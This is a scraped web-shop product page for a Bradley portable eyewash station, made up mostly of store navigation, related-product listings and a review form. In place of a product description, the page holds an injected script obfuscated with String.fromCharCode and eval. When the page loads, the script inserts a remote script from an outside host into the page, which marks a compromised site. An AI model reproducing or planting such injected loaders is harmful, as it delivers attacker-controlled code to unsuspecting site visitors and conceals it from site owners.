	<li class="cat-item cat-item-76"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/respiratory-protection/emergency-breathing-appratus/" data-val="emergency-breathing-appratus" data-title="Emergency Breathing Appratus" >Emergency Breathing Appratus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
<ul class='children'>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://ras-safety.com/index.php/product-category/uncategorized/electrical-safety/" data-val="electrical-safety" data-title="Electrical Safety" >Electrical Safety</a>
</li>
</ul>
</li>
						</ul>
					</div>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://ras-safety.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />		</a>
								<a href="https://ras-safety.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://ras-safety.com/wp-content/uploads/2021/02/raslogo.png" alt="Ras Safety" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-9535" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-9535 status-publish first instock product_cat-eye-protection has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1-600x600.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1.jpg"><img width="800" height="800" src="https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1.jpg" class="wp-post-image wp-post-image" alt="" title="S19921_Inv1" data-caption="" data-src="https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1.jpg" data-large_image="https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1.jpg 800w, https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1-300x300.jpg 300w, https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1-150x150.jpg 150w, https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1-768x768.jpg 768w, https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1-600x600.jpg 600w, https://ras-safety.com/wp-content/uploads/2021/05/S19921_Inv1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb"><a href="https://ras-safety.com" class="breadcrumb-link ">Home</a><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="breadcrumb-link breadcrumb-link-last">Eye Protection</a><span class="breadcrumb-last"> bradley portable eyewash station-bradley wall mount eyewash stations-emergency eyewash station-bradley eyewash station s19-921</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://ras-safety.com/index.php/product/reusable-face-mask-with-filter-3m-6200-respirator-cartridges-3m-6200-respirator-with-filters-honeywell-respirator-with-removable-filters-pre-filter-3m-2097-3m-6003/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://ras-safety.com/index.php/product/reusable-face-mask-with-filter-3m-6200-respirator-cartridges-3m-6200-respirator-with-filters-honeywell-respirator-with-removable-filters-pre-filter-3m-2097-3m-6003/" class="product-thumb">
									<img width="600" height="600" src="https://ras-safety.com/wp-content/uploads/2021/05/71S9DxbQxiL._SL1500_-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ras-safety.com/wp-content/uploads/2021/05/71S9DxbQxiL._SL1500_-600x600.jpg 600w, https://ras-safety.com/wp-content/uploads/2021/05/71S9DxbQxiL._SL1500_-150x150.jpg 150w, https://ras-safety.com/wp-content/uploads/2021/05/71S9DxbQxiL._SL1500_-1200x1200.jpg 1200w, https://ras-safety.com/wp-content/uploads/2021/05/71S9DxbQxiL._SL1500_-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://ras-safety.com/index.php/product/reusable-face-mask-with-filter-3m-6200-respirator-cartridges-3m-6200-respirator-with-filters-honeywell-respirator-with-removable-filters-pre-filter-3m-2097-3m-6003/" class="product-title">
									reusable face mask with filter-3m 6200 respirator cartridges-3m 6200 respirator with filters-honeywell respirator with removable filters-Pre filter-3M 2097-3M 6003								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://ras-safety.com/index.php/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://ras-safety.com/index.php/product/bradley-enclosed-safety-shower-outdoor-enclosed-safety-shower-self-contained-safety-shower-stand-alone-safety-shower-enclosed-emergency-shower-outdoor-safety-shower-bradley-s19372/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://ras-safety.com/index.php/product/bradley-enclosed-safety-shower-outdoor-enclosed-safety-shower-self-contained-safety-shower-stand-alone-safety-shower-enclosed-emergency-shower-outdoor-safety-shower-bradley-s19372/" class="product-thumb">
									<img width="203" height="248" src="https://ras-safety.com/wp-content/uploads/2021/05/download-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://ras-safety.com/index.php/product/bradley-enclosed-safety-shower-outdoor-enclosed-safety-shower-self-contained-safety-shower-stand-alone-safety-shower-enclosed-emergency-shower-outdoor-safety-shower-bradley-s19372/" class="product-title">
									bradley enclosed safety shower-outdoor enclosed safety shower-self-contained safety shower--stand alone safety shower-enclosed emergency shower-outdoor safety shower-bradley s19372								</a>
								<span class="price">
																	</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">bradley portable eyewash station-bradley wall mount eyewash stations-emergency eyewash station-bradley eyewash station s19-921</h1><p class="price"></p>
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://ras-safety.com/index.php/product-category/eye-protection/" rel="tag">Eye Protection</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;bradley portable eyewash station-bradley wall mount eyewash stations-emergency eyewash station-bradley eyewash station s19-921&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/product/bradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ras-safety.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9535' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-134"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-9538 status-publish last instock product_cat-eye-protection has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="9538">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ras-safety.com/index.php/product/bradley-enclosed-safety-shower-outdoor-enclosed-safety-shower-self-contained-safety-shower-stand-alone-safety-shower-enclosed-emergency-shower-outdoor-safety-shower-bradley-s19372/" class="product-image-link">
			<img width="203" height="248" src="https://ras-safety.com/wp-content/uploads/2021/05/download-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://ras-safety.com/index.php/product/bradley-enclosed-safety-shower-outdoor-enclosed-safety-shower-self-contained-safety-shower-stand-alone-safety-shower-enclosed-emergency-shower-outdoor-safety-shower-bradley-s19372/">bradley enclosed safety shower-outdoor enclosed safety shower-self-contained safety shower&#8211;stand alone safety shower-enclosed emergency shower-outdoor safety shower-bradley s19372</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://ras-safety.com/index.php/product/bradley-enclosed-safety-shower-outdoor-enclosed-safety-shower-self-contained-safety-shower-stand-alone-safety-shower-enclosed-emergency-shower-outdoor-safety-shower-bradley-s19372/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9538" data-product_sku="" aria-label="Read more about &ldquo;bradley enclosed safety shower-outdoor enclosed safety shower-self-contained safety shower--stand alone safety shower-enclosed emergency shower-outdoor safety shower-bradley s19372&rdquo;" rel="nofollow"><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://ras-safety.com/index.php/product/bradley-enclosed-safety-shower-outdoor-enclosed-safety-shower-self-contained-safety-shower-stand-alone-safety-shower-enclosed-emergency-shower-outdoor-safety-shower-bradley-s19372/" 
					class="open-quick-view quick-view-button"
					data-id="9538">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-9550 status-publish first instock product_cat-eye-protection has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="9550">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ras-safety.com/index.php/product/deck-mount-swing-down-halo-eyewash-laboratory-fixtures/" class="product-image-link">
			<img width="600" height="600" src="https://ras-safety.com/wp-content/uploads/2021/05/c2610517_main-1_1_grande-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ras-safety.com/wp-content/uploads/2021/05/c2610517_main-1_1_grande.jpg 600w, https://ras-safety.com/wp-content/uploads/2021/05/c2610517_main-1_1_grande-300x300.jpg 300w, https://ras-safety.com/wp-content/uploads/2021/05/c2610517_main-1_1_grande-150x150.jpg 150w, https://ras-safety.com/wp-content/uploads/2021/05/c2610517_main-1_1_grande-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://ras-safety.com/index.php/product/deck-mount-swing-down-halo-eyewash-laboratory-fixtures/">Deck-Mount Swing-Down Halo Eyewash-Laboratory fixtures</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://ras-safety.com/index.php/product/deck-mount-swing-down-halo-eyewash-laboratory-fixtures/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9550" data-product_sku="" aria-label="Read more about &ldquo;Deck-Mount Swing-Down Halo Eyewash-Laboratory fixtures&rdquo;" rel="nofollow"><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://ras-safety.com/index.php/product/deck-mount-swing-down-halo-eyewash-laboratory-fixtures/" 
					class="open-quick-view quick-view-button"
					data-id="9550">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-9494 status-publish last instock product_cat-eye-protection has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="9494">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ras-safety.com/index.php/product/3m-virtua-goggles-3m-safety-glasses-uae-3m-safety-goggles-safety-goggles-online-uae-safety-goggles-suppliers-in-uae-prescription-safety-glasses-uae/" class="product-image-link">
			<img width="600" height="600" src="https://ras-safety.com/wp-content/uploads/2021/03/3M-glss-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ras-safety.com/wp-content/uploads/2021/03/3M-glss-600x600.jpg 600w, https://ras-safety.com/wp-content/uploads/2021/03/3M-glss-150x150.jpg 150w, https://ras-safety.com/wp-content/uploads/2021/03/3M-glss-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://ras-safety.com/index.php/product/3m-virtua-goggles-3m-safety-glasses-uae-3m-safety-goggles-safety-goggles-online-uae-safety-goggles-suppliers-in-uae-prescription-safety-glasses-uae/">3m virtua goggles-3m safety glasses uae-3m safety goggles-safety goggles online uae-safety goggles suppliers in uae-prescription safety glasses uae</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://ras-safety.com/index.php/product/3m-virtua-goggles-3m-safety-glasses-uae-3m-safety-goggles-safety-goggles-online-uae-safety-goggles-suppliers-in-uae-prescription-safety-glasses-uae/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9494" data-product_sku="" aria-label="Read more about &ldquo;3m virtua goggles-3m safety glasses uae-3m safety goggles-safety goggles online uae-safety goggles suppliers in uae-prescription safety glasses uae&rdquo;" rel="nofollow"><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://ras-safety.com/index.php/product/3m-virtua-goggles-3m-safety-glasses-uae-3m-safety-goggles-safety-goggles-online-uae-safety-goggles-suppliers-in-uae-prescription-safety-glasses-uae/" 
					class="open-quick-view quick-view-button"
					data-id="9494">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-9545 status-publish first instock product_cat-eye-protection has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="9545">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://ras-safety.com/index.php/product/wall-mounted-dual-purpose-stationary-or-removable-eye-face-wash-deck-mounted-hand-held-hose-spray-z358-1/" class="product-image-link">
			<img width="600" height="600" src="https://ras-safety.com/wp-content/uploads/2021/05/71XJMLyPQfL._SL1500_-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://ras-safety.com/wp-content/uploads/2021/05/71XJMLyPQfL._SL1500_-600x600.jpg 600w, https://ras-safety.com/wp-content/uploads/2021/05/71XJMLyPQfL._SL1500_-150x150.jpg 150w, https://ras-safety.com/wp-content/uploads/2021/05/71XJMLyPQfL._SL1500_-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://ras-safety.com/index.php/product/wall-mounted-dual-purpose-stationary-or-removable-eye-face-wash-deck-mounted-hand-held-hose-spray-z358-1/">Wall-Mounted Dual Purpose Stationary or Removable Eye/Face Wash-Deck-Mounted Hand-Held Hose Spray- Z358.1</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
									</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button"></div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="https://ras-safety.com/index.php/product/wall-mounted-dual-purpose-stationary-or-removable-eye-face-wash-deck-mounted-hand-held-hose-spray-z358-1/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9545" data-product_sku="" aria-label="Read more about &ldquo;Wall-Mounted Dual Purpose Stationary or Removable Eye/Face Wash-Deck-Mounted Hand-Held Hose Spray- Z358.1&rdquo;" rel="nofollow"><span>Read more</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://ras-safety.com/index.php/product/wall-mounted-dual-purpose-stationary-or-removable-eye-face-wash-deck-mounted-hand-held-hose-spray-z358-1/" 
					class="open-quick-view quick-view-button"
					data-id="9545">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-134 -->
			
					
	</div>

</div>

</div><!-- #product-9535 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
			<footer class="footer-container color-scheme-light">
	
										<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left reset-mb-10">
																	<small>RAS-SAFETY  2021 DESIGNED BY WWW.WEBMAXTECHNO.COM.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/ras-safety.com"}},{"@type":"ListItem","position":2,"item":{"name":"Eye Protection","@id":"https:\/\/ras-safety.com\/index.php\/product-category\/eye-protection\/"}},{"@type":"ListItem","position":3,"item":{"name":"bradley portable eyewash station-bradley wall mount eyewash stations-emergency eyewash station-bradley eyewash station s19-921","@id":"https:\/\/ras-safety.com\/index.php\/product\/bradley-portable-eyewash-station-bradley-wall-mount-eyewash-stations-emergency-eyewash-station-bradley-eyewash-station-s19-921\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://ras-safety.com/index.php/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ras-safety.com/index.php/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.0.3" id="wc-single-product-js"></script>
